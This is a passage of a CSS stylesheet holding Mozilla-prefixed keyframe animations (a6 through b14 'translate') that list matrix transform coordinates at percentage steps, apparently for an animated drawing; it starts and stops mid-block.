61% {-moz-transform: matrix(1, 0, 0, 1, 85.2px, 174.8px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 84.2px, 176.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 82.9px, 174.7px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 80.4px, 173.2px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 71px, 167.9px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 96.8px, 172.4px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 117.1px, 171.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 120.7px, 170.3px)}}

@-moz-keyframes a6-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 101.2px, 188.1px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 188px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 97.9px, 186.5px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 96.3px, 186.4px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 104.1px, 183.1px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 98.1px, 184.2px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 106.5px, 184.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 105px, 178.7px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 100.9px, 185.4px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 92.1px, 185.1px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 79px, 178.7px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 183.9px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 78.1px, 181.9px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 103.8px, 183.4px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 121.7px, 187.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 128.3px, 184.9px)}}

@-moz-keyframes a7-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 99.2px, 203.1px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 95.2px, 202.1px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 106px, 200.6px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 102.6px, 198.6px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 121.7px, 193.7px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 107px, 193.1px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 124px, 194.2px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 123.9px, 187.2px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 113.3px, 194.4px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 93.6px, 189.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 66.7px, 177.6px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 98.3px, 191.8px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 89.2px, 192.3px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 105.3px, 193.7px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 110.2px, 197.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 118px, 195.5px)}}

@-moz-keyframes a8-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 82.6px, 182.6px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 71.7px, 182.7px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 73.5px, 182.9px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 74.2px, 183px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 75.9px, 183.5px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 73.2px, 183.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 76.2px, 184.6px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 75.4px, 182.2px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 73.4px, 185.7px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 72.2px, 186.8px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 71.6px, 184.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 68.9px, 184.6px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 59.2px, 182px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 82.2px, 182.7px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 103.5px, 182.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 107.6px, 182.7px)}}

@-moz-keyframes a9-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 75px, 192.7px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 63.3px, 192.9px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 64.5px, 193.2px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 66px, 193.7px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 67.4px, 194px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 65.8px, 194.4px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 65.4px, 194.1px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 66.5px, 192.5px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 65.5px, 196px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 64.1px, 197.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 63.9px, 195.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 61.5px, 195.2px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 50.8px, 192.6px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 70.2px, 192.4px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 192.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 97.7px, 193.1px)}}

@-moz-keyframes a10-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 68.9px, 211.6px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 58.4px, 213.8px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 63.5px, 208px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 76.6px, 207.1px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 53.7px, 208.5px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 80px, 206.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 52.1px, 210.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 51.1px, 208.4px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 211.4px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 82.5px, 206.9px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 94.6px, 199.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 66.7px, 209.3px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 53px, 213.9px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 77.4px, 209.3px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 107.5px, 209.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 109.4px, 211.8px)}}

@-moz-keyframes a11-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 63.5px, 234px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 54.6px, 236px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 57px, 228.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 92.2px, 230.8px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 37px, 230.7px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 98.6px, 230.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 37px, 230.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 29px, 195.6px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 63px, 221.3px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 95.7px, 221.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 117.7px, 211px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 60px, 230.4px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 50.9px, 234.9px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 67.8px, 229.2px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 106.7px, 230.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 107.3px, 232.7px)}}

@-moz-keyframes a12-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 90.1px, 193.1px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 78.1px, 193.4px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 79.6px, 193.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 81.1px, 193.8px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 82.4px, 194.3px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 80.8px, 194.1px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 79.5px, 195.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 79.2px, 192.1px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 79px, 195.6px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 78.5px, 197.4px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 78.2px, 196.5px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 76.4px, 195.1px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 63.3px, 192.3px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 84.5px, 193.9px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 106.9px, 193.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 111.9px, 193.5px)}}

@-moz-keyframes a13-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 84.4px, 214.1px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 78.6px, 214px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 77.3px, 215px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 80.7px, 215.2px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 76.9px, 214.6px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 79.8px, 215.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 76.1px, 212.5px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 74.4px, 211.5px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 80.8px, 214.3px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 81.3px, 217.6px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 79.4px, 217.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 76px, 211.9px)}
81% {-moz-transform: matrix(1, 0, 0, 1, 72.5px, 211.3px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 91.4px, 214.1px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 116.8px, 214.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 122.7px, 212.8px)}}

@-moz-keyframes a14-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 84.6px, 236.2px)}
5% {-moz-transform: matrix(1, 0, 0, 1, 82.5px, 236px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 75px, 235.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 236.1px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 74.5px, 235.8px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 74.5px, 235.9px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 235.9px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 72.3px, 236.3px)}
65% {-moz-transform: matrix(1, 0, 0, 1, 71px, 236.2px)}
90% {-moz-transform: matrix(1, 0, 0, 1, 90.3px, 235px)}
97% {-moz-transform: matrix(1, 0, 0, 1, 96.6px, 232.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 111.5px, 231.6px)}}

@-moz-keyframes b0-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 114.1px, 148.5px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 108.7px, 150.2px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 85.2px, 153.6px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 85.1px, 158.5px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 102.2px, 178.5px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 95.9px, 177.4px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 77px, 180.7px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 76.6px, 183.9px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 90.5px, 186.7px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 89.2px, 187.1px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 104.7px, 181.2px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 97.5px, 174.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 69.2px, 152px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 69.8px, 152.1px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 95.6px, 154.9px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 121.1px, 152.3px)}}

@-moz-keyframes b1-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 114.2px, 169.2px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 109.7px, 170.8px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 85.6px, 173.9px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 86px, 176px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 103px, 185px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 95.9px, 183.6px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 78.9px, 186.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 79.6px, 189.3px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 91.4px, 191.7px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 90.8px, 192px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 103.2px, 187.4px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 95.4px, 183.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 68.2px, 172px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 69.4px, 172.7px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 94px, 175.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 119.2px, 172.3px)}}

@-moz-keyframes b2-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 102.8px, 169.3px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 98.2px, 171.7px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 74.4px, 173.1px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 75px, 175.3px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 91.7px, 186.3px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 84.4px, 184.1px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 68.4px, 184.8px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 68.5px, 189.3px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 80.3px, 193.5px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 79.4px, 192.1px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 92.5px, 189.1px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 84.7px, 183.6px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 57.8px, 170.6px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 58px, 172.5px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 82.5px, 174.9px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 107.8px, 170.9px)}}

@-moz-keyframes b3-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 94px, 186.6px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 89.8px, 187.7px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 62.3px, 186.3px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 62.7px, 187.4px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 89.8px, 200.8px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 78.1px, 195.4px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 56px, 193.4px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 55.2px, 198.9px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 78.9px, 206px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 66.6px, 202.7px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 90.6px, 201.6px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 84.9px, 188.2px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 54px, 173.4px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 41.9px, 184.7px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 71.6px, 188.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 98.5px, 185.3px)}}

@-moz-keyframes b4-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 90.7px, 201px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 86.6px, 202.1px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 56.1px, 194.7px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 51.7px, 189.4px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 97.5px, 210.8px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 99.2px, 195.4px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 62.8px, 202px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 46.9px, 204.8px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 97.4px, 208.5px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 65.7px, 209.7px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 107px, 205.8px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 103.3px, 193.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 73.5px, 172.2px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 37.7px, 192px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 68.1px, 202.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 106.3px, 196.2px)}}

@-moz-keyframes b5-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 125.6px, 169.1px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 121.1px, 170px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 96.8px, 174.8px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 96.9px, 176.7px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 114.3px, 183.7px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 107.4px, 183px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 89.5px, 188.4px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 90.7px, 189.3px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 102.6px, 189.9px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 102.2px, 191.9px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 113.9px, 185.6px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 106px, 182.5px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 78.7px, 173.5px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 80.8px, 172.9px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 105.4px, 176.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 130.7px, 173.8px)}}

@-moz-keyframes b6-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 131.2px, 185.8px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 127.2px, 188.1px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 105px, 190.1px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 106.8px, 190.1px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 124.1px, 195px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 120.5px, 192.6px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 93px, 202.7px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 94.5px, 202.9px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 115.9px, 201.3px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 108px, 205.3px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 131.7px, 191.2px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 122.1px, 193.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 69px, 186.8px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 89.8px, 186.2px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 119.2px, 186.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 133.3px, 187.5px)}}

@-moz-keyframes b7-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 131.8px, 190.9px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 129px, 202.1px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 107.3px, 203.9px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 107.3px, 203.9px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 129px, 207.8px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 132.7px, 198.3px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 86.6px, 212.5px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 76.7px, 210.4px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 130.8px, 207.7px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 93.1px, 212.3px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 137px, 200.5px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 135.9px, 197.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 60.9px, 192px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 99.3px, 195.4px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 133.9px, 195.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 130px, 198.5px)}}

@-moz-keyframes b8-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 114.4px, 182.9px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 110.7px, 183.6px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 85.8px, 184.8px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 86.8px, 185.8px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 104px, 192px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 96.1px, 190.3px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 80.6px, 193.1px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 82.6px, 195px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 92.5px, 197px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 92.3px, 197.2px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 101.7px, 193.7px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 191.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 67.5px, 183.9px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 69.4px, 184.5px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 93px, 186.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 117.4px, 184.2px)}}

@-moz-keyframes b9-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 107.4px, 193.8px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 104.1px, 194.6px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 79.3px, 195.1px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 79.3px, 195px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 97.4px, 199.8px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 90.4px, 197.4px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 75.8px, 198.2px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 77.4px, 200.3px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 86.9px, 203.4px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 85.9px, 202.3px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 93.6px, 201.6px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 84.5px, 200.4px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 60.7px, 194.2px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 61.3px, 195px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 82.7px, 196.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 107.1px, 194.2px)}}

@-moz-keyframes b10-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 105px, 215.6px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 102.8px, 215.9px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 71.1px, 215.1px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 73.7px, 215.3px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 81.2px, 218.3px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 73.1px, 214.8px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 63.5px, 214.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 66.5px, 218.2px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 68.8px, 219.7px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 70.8px, 220.5px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 75px, 218.5px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 68px, 217px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 59px, 215.2px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 60.7px, 216px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 74.5px, 217.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 117.5px, 213.1px)}}

@-moz-keyframes b11-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 103.5px, 236.4px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 102.4px, 236.1px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 65.9px, 235.9px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 66px, 236px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 65.8px, 236.7px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 61.2px, 236px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 60.2px, 235.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 60.7px, 235.6px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 60.2px, 236.2px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 60.7px, 236px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 61.2px, 236px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 59.7px, 236.3px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 58.7px, 236.1px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 59px, 236px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 62.5px, 236.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 120.5px, 233.5px)}}

@-moz-keyframes b12-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 122.3px, 193.8px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 119.1px, 194px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 93.9px, 195.7px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 93.6px, 195.9px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 112.2px, 198.1px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 105.4px, 196.7px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 89.6px, 200.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 200.8px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 101.4px, 200.8px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 100.8px, 202.4px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 107.6px, 199.3px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 98.5px, 199.7px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 74.5px, 195px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 76.2px, 195.1px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 97.6px, 197.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 122.2px, 195.3px)}}

@-moz-keyframes b13-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 124.8px, 215.5px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 116.5px, 215.6px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 100.4px, 216.6px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 104.5px, 214.8px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 116.5px, 214.9px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 109.5px, 216.5px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 103.3px, 219.2px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 107.1px, 217.8px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 110.3px, 219.2px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 113px, 219.2px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 114.3px, 216.5px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 107.2px, 218.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 79px, 216.4px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 86px, 215.2px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 108.5px, 216.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 125.7px, 216.7px)}}

@-moz-keyframes b14-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 131.1px, 235.9px)}
8% {-moz-transform: matrix(1, 0, 0, 1, 118.4px, 233.3px)}
25% {-moz-transform: matrix(1, 0, 0, 1, 112.9px, 236.4px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 115.6px, 235.3px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 118.7px, 235.2px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 117.7px, 236.1px)}
